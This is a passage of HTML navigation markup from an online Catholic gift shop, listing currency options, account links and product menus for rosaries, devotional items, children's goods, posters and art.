                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
